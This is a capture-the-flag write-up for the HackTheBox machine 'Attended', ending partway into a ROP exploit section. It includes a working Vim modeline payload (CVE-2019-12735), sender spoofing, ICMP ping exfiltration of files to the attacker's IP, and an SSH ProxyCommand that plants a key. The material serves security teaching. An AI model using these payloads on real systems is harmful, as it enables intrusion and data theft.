37 minutes
7808 Words
2021-05-09 02:00
(Last updated: 2022-09-16 14:33)
Attended
Attended is an insane-rated machine on HackTheBox created by guly and freshness. Owning this machine involves thorough enumeration of services, lesser-common methods of exfiltrating data and knowledge of binary reversing, exploitation with ROP, x86_64 calling conventions, usage of OpenBSD, and knowledge of how RSA keys are structured and formed.
Thanks to frostb1te, especially for information about RSA keys.
Initial Enumeration
After configuring /etc/hosts to contain an entry for attended.htb and the box IP address, we can start out with a basic nmap scan of our target using nmap -sS -sV -A -T4 10.10.10.221 which yields the following results about the target machine:
Nmap scan report for 10.10.10.221
Host is up (0.021s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 4f:08:48:10:a2:89:3b:bd:4a:c6:81:03:cb:20:04:f5 (RSA)
|   256 1a:41:82:21:9f:07:9d:cd:61:97:e7:fe:96:3a:8f:b0 (ECDSA)
|\_  256 e0:6e:3d:52:ca:5a:7b:4a:11:cb:94:ef:af:49:07:aa (ED25519)
25/tcp open  smtp
| fingerprint-strings:
|   GenericLines, GetRequest:
|     220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
|     5.5.1 Invalid command: Pipelining not supported
|   Hello:
|     220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
|     5.5.1 Invalid command: EHLO requires domain name
|   Help:
|     220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
|     214- This is OpenSMTPD
|     214- To report bugs in the implementation, please contact bugs@openbsd.org
|     214- with full details
|     2.0.0: End of HELP info
|   NULL:
|\_    220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| smtp-commands: proudly setup by guly for attended.htb Hello nmap.scanme.org [10.10.14.72], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP,
|\_ This is OpenSMTPD To report bugs in the implementation, please contact bugs@openbsd.org with full details 2.0.0: End of HELP info

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): OpenBSD 4.X|5.X|6.X (91%)
OS CPE: cpe:/o:openbsd:openbsd:4.6 cpe:/o:openbsd:openbsd:5 cpe:/o:openbsd:openbsd:6
Aggressive OS guesses: OpenBSD 4.6 (91%), OpenBSD 4.0 (89%), OpenBSD 4.3 (87%), OpenBSD 4.1 - 4.3 (86%), OpenBSD 5.0 - 6.0 (86%), OpenBSD 4.7 (85%), OpenBSD 6.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

TRACEROUTE (using port 22/tcp)
HOP RTT      ADDRESS
1   18.54 ms 10.10.14.1
2   18.97 ms 10.10.10.221

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.22 seconds
From the scan results, we can see that the only exposed services are OpenSSH 8.0 and OpenSMTPd. Starting with OpenSSH, quick searches for a known vulnerabilities shows nothing of value, and seems unlikely to be a vector to exploit.
The OpenSMTPd banner grabbing which nmap performs shows that the service was “proudly setup by guly” for attended.htb, potentially indicating an email address (guly@attended.htb) active on the SMTPd. Further enumeration and research for OpenSMTPd shows that it potential vulnerabilities such as CVE-2020-7247 or CVE-2020-8794, however, this instance of OpenSMTPd seems unaffected by them.
Gaining User
Further Investigation of OpenSMPTd
Further enumeration of OpenSMTPd can be done by trying to send an email to the server and seeing what reply we get. We can use the earlier name “guly” as an email address to start with. We’ll do this by writing a simple Python program to send an email as well as starting an SMTP listener to catch the response.
#!/usr/bin/python3

import smtplib

FROM    = 'guly@attended.htb'
TO      = [ 'guly@attended.htb' ]
SUBJECT = 'Any Subject'
TEXT    = 'Any Body'

msg = """
From: %s
To: %s
Subject: %s

%s
""" % (FROM, ', '.join(TO), SUBJECT, TEXT)

server = smtplib.SMTP('attended.htb')
server.sendmail(FROM, TO, msg)
print('Sent Mail!')
server.quit()
Next, we’ll start a new shell session and launch the listener:
(foxtrot@pwn):~ sudo python -m smtpd -c DebuggingServer -n 10.10.14.72:25
Switch back to the previous session and send our email:
(foxtrot@pwn): ~ python3 send-guly.py
Sent Mail!
Shortly afterwards, we’ll see a response in our SMTP listener:
---------- MESSAGE FOLLOWS ----------
b'Received: from attended.htb (attended.htb [192.168.23.2])'
b'\tby attendedgw.htb (Postfix) with ESMTP id AB2E732DD0'
b'\tfor ; Sat,  8 May 2021 01:07:35 +0200 (CEST)'
b'Content-Type: multipart/alternative;'
b' boundary=")))=7033862007534543944)"'
b'MIME-Version: 1.0'
b'Subject: Re: Any Subject'
b'From: guly@attended.htb'
b'X-Peer: 10.129.89.81'
b''
b'--)))=7033862007534543944)'
b'Content-Type: text/plain; charset="us-ascii"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: 7bit'
b''
b'hello, thanks for writing.'
b"i'm currently quite busy working on an issue with freshness and dodging any email from everyone but him. i'll get back in touch as soon as possible."
b''
b''
b'---'
b'guly'
b''
b'OpenBSD user since 1995'
b'Vim power user'
b''
b'/"\\ '
b'\\ /  ASCII Ribbon Campaign'
b' X   against HTML e-mail'
b'/ \\  against proprietary e-mail attachments'
b''
b'--)))=7033862007534543944)--'
------------ END MESSAGE ------------
We got a response! This confirms that guly@attended.htb is a valid email address as well as providing a little more information about the user. It also tells us that the SMTPd doesn’t seem to be doing any kind of verification of the senders identity. The header indicates another domain name too: attendedgw.htb running Postfix.
Guly tells us that he’s only accepting emails from “freshness”, and signs his emails with a flex about being a Vim power user, as well as showing us he doesn’t like HTML emails and proprietary e-mail attachments.
From this point, we can do some Googling about the ASCII Ribbon Campaign and see that it’s an old internet campaign related to email formats.
Combining this information, we’ll modify our script to send an email to guly@attended.htb as freshness@attended.htb:
#!/usr/bin/python3

import smtplib

FROM    = 'freshness@attended.htb'
TO      = [ 'guly@attended.htb' ]
SUBJECT = 'Any Subject'
TEXT    = 'Any Body'

msg = MIMEMultipart()
msg['Subject'] = SUBJECT
msg['From'] = FROM
msg['To'] = ', '.join(TO)
msg['Body'] = TEXT

server = smtplib.SMTP('attended.htb')
server.sendmail(FROM, TO, msg.as_string())
print('Sent Mail!')
server.quit()
(foxtrot@pwn): ~ python3 send-freshness.py
Sent Mail!
After waiting for a response again, Guly replies with the following
---------- MESSAGE FOLLOWS ----------
b'Received: from attended.htb (attended.htb [192.168.23.2])'
b'\tby attendedgw.htb (Postfix) with ESMTP id 609DD32DD0'
b'\tfor ; Sat,  8 May 2021 01:16:37 +0200 (CEST)'
b'Content-Type: multipart/alternative;'
b' boundary=")))=0872428677514160575)"'
b'MIME-Version: 1.0'
b'Subject: Re: Any Subject'
b'From: guly@attended.htb'
b'X-Peer: 10.129.89.81'
b''
b'--)))=0872428677514160575)'
b'Content-Type: text/plain; charset="us-ascii"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: 7bit'
b''
b'hi mate, could you please double check your attachment? looks like you forgot to actually attach anything :)'
b''
b'p.s.: i also installed a basic py2 env on gw so you can PoC quickly my new outbound traffic restrictions. i think it should stop any non RFC compliant connection.'
b''
b''
b'---'
b'guly'
b''
b'OpenBSD user since 1995'
b'Vim power user'
b''
b'/"\\ '
b'\\ /  ASCII Ribbon Campaign'
b' X   against HTML e-mail'
b'/ \\  against proprietary e-mail attachments'
b''
b'--)))=0872428677514160575)--'
------------ END MESSAGE ------------
It seems like Guly is expecting an attachment from us. He also shares some details about a Python 2 environment he has installed on “gw” (likely the attendedgw.htb service we noticed earlier) so that we can test his “new outbound traffic restrictions”, telling us they should stop anything that isn’t RFC compliant.
We’ll modify our Python script to send with an attachment to see what his response is by extending it to use MIME. We’ll also make it easier to experiment with different attachments by reading them from a file.
#!/usr/bin/python3

import smtplib
import sys
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email import encoders

FROM    = 'freshness@attended.htb'
TO      = [ 'guly@attended.htb' ]
SUBJECT = 'Any Subject'
TEXT    = 'Any Body'

msg = MIMEMultipart()
msg['Subject'] = SUBJECT
msg['From'] = FROM
msg['To'] = ', '.join(TO)
msg['Body'] = TEXT

part = MIMEBase('application', 'octet-stream')
part.set_payload(open(sys.argv[1], "rb").read())
part.add_header('Content-Disposition', 'attachment; filename="attachment.txt"')

msg.attach(part)

print('Sending Message:')
print(msg.as_string())

server = smtplib.SMTP('attended.htb')
server.sendmail(FROM, TO, msg.as_string())

print('Sent Mail!')
server.quit()
In our attachment, we’ll add a friendly message for Guly:
(foxtrot@pwn):~ echo 'Hello!' > hello.txt
and next, we’ll send the message:
(foxtrot@pwn):~ python send-freshness.py hello.txt
Sending Message:
Content-Type: multipart/mixed; boundary=")))=6958225290115857254)"
MIME-Version: 1.0
Subject: Any Subject
From: freshness@attended.htb
To: guly@attended.htb
Body: Any Body

--)))=6958225290115857254)
Content-Type: application/octet-stream
MIME-Version: 1.0
Content-Disposition: attachment; filename="attachment.txt"

Hello!

--)))=6958225290115857254)--

Sent Mail!
We can see our attachment at the end of the email, inside the boundary. Learning more about how the boundary and the multipart/mixed content type works can be found in RFC1341.
After another short wait, we receive another response from Guly:
---------- MESSAGE FOLLOWS ----------
b'Received: from attended.htb (attended.htb [192.168.23.2])'
b'\tby attendedgw.htb (Postfix) with ESMTP id D48C732DD0'
b'\tfor ; Sat,  8 May 2021 01:25:36 +0200 (CEST)'
b'Content-Type: multipart/alternative;'
b' boundary=")))=0928494284728636097)"'
b'MIME-Version: 1.0'
b'Subject: Re: Any Subject'
b'From: guly@attended.htb'
b'X-Peer: 10.129.89.81'
b''
b'--)))=0928494284728636097)'
b'Content-Type: text/plain; charset="us-ascii"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: 7bit'
b''
b"thanks dude, i'm currently out of the office but will SSH into the box immediately and open your attachment with vim to verify its syntax."
b'if everything is fine, you will find your config file within a few minutes in the /home/shared folder.'
b'test it ASAP and let me know if you still face that weird issue.'
b''
b''
b'---'
b'guly'
b''
b'OpenBSD user since 1995'
b'Vim power user'
b''
b'/"\\ '
b'\\ /  ASCII Ribbon Campaign'
b' X   against HTML e-mail'
b'/ \\  against proprietary e-mail attachments'
b''
b'--)))=0928494284728636097)--'
------------ END MESSAGE ------------
Progress! With our attachment Guly responds letting us know that he’s going to SSH into the machine and open our attachment with Vim, and we’ll find our config file in /home/shared.
The wording in the Guly’s email is very specific about mentioning Vim, and after looking for vulnerabilities in Vim we find CVE-2019-12735, which enables an attacker to execute commands via a malicious file.
Getting Code Execution via Vim
CVE-2019-12735 is a vulnerability inside Vim <8.1.1.1356 and NeoVim <0.3.6 that allows arbitrary code execution via a specially crafted text file. This seems perfect for attacking Guly, especially because he insists on only opening plain-text documents.
The exploit works by abusing how Vim handles modelines by escaping the sandbox of allowed modeline options with the :source! command. More details can be found here.
We’ll start by editing the PoC found in the CVE details on NIST and send it to Guly to see what his response is:
:!ping -c 3 10.10.14.72||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
(foxtrot@pwn):~ python3 send-freshness.py vim_poc.txt
We’ll also open a new shell session, and start tcpdump to see if we receive our pings:
(foxtrot@pwn):~ sudo tcpdump -i tun0
Guly’s response to us is the same as the previous, indicating that he took our attachment and opened it with no problem. Looking at our tcpdump, we can see that just after our response from Guly, we received ICMP echo requests, showing that Guly is indeed vulnerable and that we have gained RCE:
...
00:32:44.463224 IP attended > 10.10.14.72: ICMP echo request, id 53037, seq 0, length 64
00:32:44.463234 IP 10.10.14.72 > attended: ICMP echo reply, id 53037, seq 0, length 64
00:32:46.473363 IP attended > 10.10.14.72: ICMP echo request, id 53037, seq 1, length 64
00:32:46.473381 IP 10.10.14.72 > attended: ICMP echo reply, id 53037, seq 1, length 64
00:32:48.425237 IP attended > 10.10.14.72: ICMP echo request, id 53037, seq 2, length 64
00:32:48.425248 IP 10.10.14.72 > attended: ICMP echo reply, id 53037, seq 2, length 64
...
Typically, the next step would be to try and embed a reverse shell into our malicious attachment, but as Guly mentioned previously, he has a new firewall preventing non-RFC outbound connections. As such a simple TCP or UDP reverse shell isn’t going to work for us.
Exfiltrating with ICMP
After evaluating a couple of different options I settled on using ICMP ping to exfiltrate. This method of exfiltration works by putting our own content inside the ICMP packet, which we can do with -p option for ping.
The -p option lets us specify up to 16 bytes to fill out our ICMP packet. We can turn any data into its byte representation, put them in the packet, then listen on our attacking machine for the packets and turn it back into a human readable format.
To start this, we’ll modify our malicious attachment to echo the output of ls -la, turn it into hexadecimal using xxd -p -c 4 and then use ping -c 1 -p <hex> to send it.
:!echo $(ls -la) | xxd -p -c 4 | while read line; do ping -c 1 -p $line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
We can use ippsec’s ICMP receiver from his video on Mischief to easily extract the data from our pings and print them to the console with the help of Scapy.
#!/usr/bin/python3

from scapy.all import *
This is ippsec receiver created in the HTB machine Mischief
def process_packet(pkt):
    if pkt.haslayer(ICMP):
        if pkt[ICMP].type == 0:
            data = pkt[ICMP].load[-4:]
            print(data.hex())
            print(f"{data.decode('utf-8')}", flush=True, end="")

    sniff(iface="tun0", prn=process_packet)
We’ll send the malicious file to Guly and start the listener:
(foxtrot@pwn):~ python send-freshness.py vim_poc.txt
...
(foxtrot@pwn):~ sudo python ping-listen.py
Soon after we will see Guly respond to our email, and then we’ll see the output of our command in our ICMP listener:
(Formatted for easier viewing)
total 60
drwxr-x--- 4 guly guly 512 Feb 22 20:39 .
drwxr-xr-x 5 root wheel 512 Jun 26 2019 ..
-rw-r--r-- 1 guly guly 87 Apr 13 2019 .Xdefaults
-rw-r--r-- 1 guly guly 771 Apr 13 2019 .cshrc
-rw-r--r-- 1 guly guly 101 Apr 13 2019 .cvsrc
-rw-r--r-- 1 guly guly 359 Apr 13 2019 .login
-rw-r--r-- 1 guly guly 175 Apr 13 2019 .mailrc
-rw-r--r-- 1 gul y guly 215 Apr 13 2019 .profile
drwx------ 2 root wheel 512 Jun 26 2019 .ssh
-rw------- 1 guly guly 0 Dec 15 17:05 .viminfo
-rw-r----- 1 guly guly 13 Jun 26 2019 .vimrc
-rwxrwxrwx 1 root guly 6789 Dec 4 09:07 gchecker.py
-rw------- 1 guly guly 0 Feb 22 20:39 mbox
drwxr-xr-x 2 guly guly 512 Jun 26 2019 tmp
We can a few interesting files and directories that we should enumerate. Unfortunately we cannot add our own SSH key to .ssh/authorized_keys as the folder is owned by root, but we can check the other places.
After combing through the directories and files by editing our malicious attachment to dump them, we land on tmp/ which contains a .config.swp file. We can confirm that this file is a Vim swap file by using file on it:
:!echo $(file tmp/.config.swp) | xxd -p -c 4 | while read line; do ping -c 1 -p $line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
(foxtrot@pwn):~ python send-freshness.py vim_poc.txt
...
(foxtrot@pwn):~ sudo python ping-listen.py
tmp/.config.swp: Vim swap file, version 8.1
A quick Google search about the Vim swap file format shows that they are a binary format.
Dumping binary files directly with ICMP is messy. Instead we can encode the file with Base64 and dump that instead, and just decode it once we have received it.
The OpenBSD target does not have a base64 binary (as discovered with the output of which base64 being empty), however we can use openssl to encode, with openssl base64 -A -in tmp/.config.swp.
Modifying our malicious attachment once again:
:!echo $(openssl base64 -A -in tmp/.config.swp) | xxd -p -c 4 | while read line; do ping -c 1 -p $line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
and then decode the base64 back into the binary .swp file
(foxtrot@pwn):~ cat config.swp.b64 | base64 -d > config.swp
(foxtrot@pwn):~ file config.swp
config.swp: Vim swap file, version 8.1, pid 44148, user guly, host attended.htb, file ~guly/tmp/.ssh/config, modified
We can open the swp file using Vim’s -r recovery mode option, and then using :w! config save the recovered text as a new file. We can exit with :q!.
(foxtrot@pwn):~ cat config
Host *
 User freshness
 ControlMaster auto
 ControlPath /tmp/%r@%h:%p
 ControlPersist 4h
 TCPKeepAlive yes
 ServerAliveInterval 60
This file looks like an SSH configuration file, based on the format and the original file path from we found from file.
We can edit this file to contain the ProxyCommand property, allowing us to execute a command as the SSH user.
Combining this with what we know from Guly telling us about /home/shared, and as the user in the config is already freshness, we can use ProxyCommand to write our own SSH key into Freshness’ authorized key file.
First we’ll generate an SSH key:
(foxtrot@pwn):~ ssh-keygen -t rsa -f user_key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in user_key
Your public key has been saved in user_key.pub
The key fingerprint is:
SHA256:v3WPfyX7wVhDSHSlPLWmq86HKTTUIKAn17kaTLQBrtk foxtrot@pwn
The key's randomart image is:
+---[RSA 3072]----+
|   ..+.     .o .+|
|  . o +...  ..oo.|
|   + = o. o  .++ |
|  + *   .. .  +. |
| o E o .S    . o |
|      o  +    * o|
|     .  . o +o.=.|
|         ..=.o.oo|
|          ++. .o=|
+----[SHA256]-----+
Then put it inside the malicious SSH config along with our ProxyCommand changes.
(foxtrot@pwn):~ cat malicious_config
Host *
 User freshness
 ControlMaster auto
 ControlPath /tmp/%r@%h:%p
 ControlPersist 4h
 TCPKeepAlive yes
 ServerAliveInterval 60
 ProxyCommand echo "SSH-PUB-KEY" >> /home/freshness/.ssh/authorized_keys
Next we can Base64 encode the text file, and embed it into our malicious file along with the right commands to send to Guly:
(foxtrot@pwn):~ cat malicious_config | base64 -w 0 > malicious_config.b64
(foxtrot@pwn):~ cat vim_poc.txt
:!echo -n "BASE64_MALICIOUS_FILE_CONTENT" | openssl base64 -d -A > /home/shared/config; echo "done" | xxd -p -c 4 | while read line; do ping -c 1 -p $line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert_fails("source!\ \%"):fdl=0:fdt="
Once more, we can send the file to Guly so that he opens it, and once we receive the “done” message in our ICMP listener, we can attempt to SSH into the machine as freshness using our SSH key.
(foxtrot@pwn):~ ssh -i user_key freshness@attended.htb
OpenBSD 6.5 (GENERIC) 13: Sun May 10 23:16:59 MDT 2020

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.

attended$ id
uid=1001(freshness) gid=1001(freshness) groups=1001(freshness)
attended$ cat user.txt
b039....3ff1
attended$
Finally, we’ve achieved the User flag on this machine :)
Gaining Root
Enumerating Privilege Escalation
After looking around the home directory for freshness, we stumble upon the authkeys directory, which contains an authkeys binary and a note.txt.
attended$ cd authkeys/
attended$ ls
total 24
drwxr-x---  2 freshness  freshness   512 Nov 16 13:57 .
drwxr-x---  4 freshness  freshness   512 Nov 12 16:56 ..
-rw-r--r--  1 root       wheel      5424 Nov 16 13:35 authkeys
-rw-r-----  1 root       freshness   178 Nov  6  2019 note.txt
attended$ cat note.txt
on attended:
[ ] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
on attendedgw:
[x] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
attended$
attended$ file authkeys
authkeys: ELF 64-bit LSB executable, x86-64, version 1
The contents of note.txt reminds us of the machine named attendedgw found during our SMTP enumeration, as well as telling us that it uses the authkeys command for SSHd. We can’t run the authkeys binary on the current machine due to missing permissions, but we can continue to look around for what it might do.
We can view the /etc/hosts file and see that attendedgw is another machine on the same network at 192.168.23.1
attended$ cat /etc/hosts
127.0.0.1       localhost
::1             localhost
192.168.23.2    attended.attended.htb attended
192.168.23.1    attendedgw.attended.htb attendedgw
After enumerating common files and services, we find the OpenSSHd configuration currently being used at /etc/ssh/sshd_config:
# This is the sshd server system-wide configuration file.  See
# sshd_config(5) for more information.
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented.  Uncommented options override the
# default value.

Port 22
....
AuthorizedKeysCommand /usr/local/sbin/authkeys %f %h %t %k
AuthorizedKeysCommandUser root
We can see at the end of the configuration file AuthorizedKeysCommand would be used if it wasn’t commented out to execute the authkeys binary with four arguments. Looking at the tokens section from the SSHd man page, we can see what they are used to represent
%f- The fingerprint of the key or certificate.%h- The home directory of the user.%t- The key or certificate type.%k- The base64-encoded key or certificate for authentication.
With this information we know that the binary will be executed using data supplied from us when trying to SSH into the attendedgw machine.
Experimenting with the authkeys binary
Even though OpenBSD binaries are ELF binaries, they will not run in Linux due to differences in memory management and layout. To get started with interacting with the authkeys binary, we’ll have to setup an OpenBSD environment in a virtual machine.
Once you have an OpenBSD environment running with a GUI, you can install a newer version of GDB (note that installing a newer gdb does not replace the older version that comes pre-installed and is instead named egdb) and configure gdb-gef.
Running the program tells us that we didn’t supply enough arguments, and will do so until we provide the four arguments as shown in the early AuthorizedKeysCommand line from the SSHd configuration.
Once we do, we get a message indicating that the key is being evaluated, but then that the program is not finished.
openbsd$ ./authkeys 1 2 3 4
Evaluating key...
Sorry, this damn thing is not complete yet. I'll finish asap, promise!
We can find out more about how the program would run under normal circumstance by configuring our OpenBSD’s SSHd in a similar fashion to the attendedgw machine, by editing our /etc/ssh/sshd_config to also use the AuthorizedKeysCommand
AuthorizedKeysCommand /bin/sh -c 'echo "%f %h %t %k" > /tmp/ssh_log; /home/foxtrot/authkeys %f %h %t %k'
AuthorizedKeysCommandUser foxtrot
After attempting to login with an SSH key, we will see the arguments dumped to /tmp/ssh_log
SHA256:u06hssXnnorKpxn1otfasMlQbUCNsaZk4RuHVXvQfea3C8 /home/foxtrot ssh-rsa AAAAB3NzaC1yc....
After manually fuzzing and playing with the arguments, we figure out that we can crash the program by supplying a large fourth argument
openbsd$ ./authkeys 1 2 3 $(python -c "print('A' * 1337)")
Evaluating key...
Segmentation fault (core dumped)
This can be indicative of a buffer overflow for our fourth argument causing the program to crash.
Let’s open the file in Ghidra and start annotating the binary to see how it works.
Analyzing the authkeys binary
Initially checking to see if the stack is executable is a good way to find out if a simple buffer overflow will apply here, or if something more advanced is required instead. In Ghidra, we can do this by checking the memory map of the binary (Window -> Memory Map):

We can see that the binaries only executable section is .text. In other words, the only executable section of the binary is the one that contains the program code (the equivalent of NX/DEP).
After spending some time reading the disassembled code and using Ghidra’s decompiler as an aid, we discover that the fourth argument to the binary is stored in a 768 character long stack variable (annotated as FourthArgument).

Reading more of the program, we’ll find a function that seems to heavily use the fourth argument. Further reading shows that it is responsible for showing us the message about the binary being incomplete, as well as performing a Base64 decode on our argument while checking it against a list of valid allowed ASCII characters (beginning at 0x004002ef)

Moving further down, after our fourth argument input has been Base64 decoded, the program will clean up by zeroing out RAX, RSI and RDI before popping 8 bytes off of the stack into RDX, and then returning to the next address on the stack.

Looking at 0x00400355, we can see that MOVSB.REP will move the content of RSI into RDI, which is a pointer to an empty buffer of memory at 0x006010c0 (annotated Base64DecodedInput).

If we set a break-point to 0x00400357 just after our Base64 encoded user input has been decoded and stored in memory the (highlighted pink) we’ll see the program remove 768 bytes from the stack (highlighted orange), and after the registers get cleared (cyan) and RDX consumes the next 8 bytes off of the stack (green), we’ll be able to see where we would return to.

As expected, RDX contains a 8 bytes of our user input (caused by POP RDX), and there is more on the stack ready to go into RIP via the RET at 0x004036b.
To take advantage of that, we can construct a ROP chain to use multiple instructions in the binary, ending with the syscall instruction we mentioned earlier.
A brief introduction to ROP
ROP (Return Orientated Programming) is a method of exploiting a buffer overflow to redirect program flow by taking advantage of how sequences of code that end with the RET instruction (called “gadgets”). Multiple gadgets can be chained together to gain full control of execution. It can be a useful attack when trying to exploit a binary with protections such as NX/DEP.
When RET is used, it will pop the value at the top of the stack (the RSP, or Stack Pointer) into RIP (Instruction Pointer) and increments RSP. If we place gadgets on the stack in the right order, we can use the ending RET instruction of the gadget to go to the next gadget, and repeat that processes.
Writing a ROP exploit for authkeys
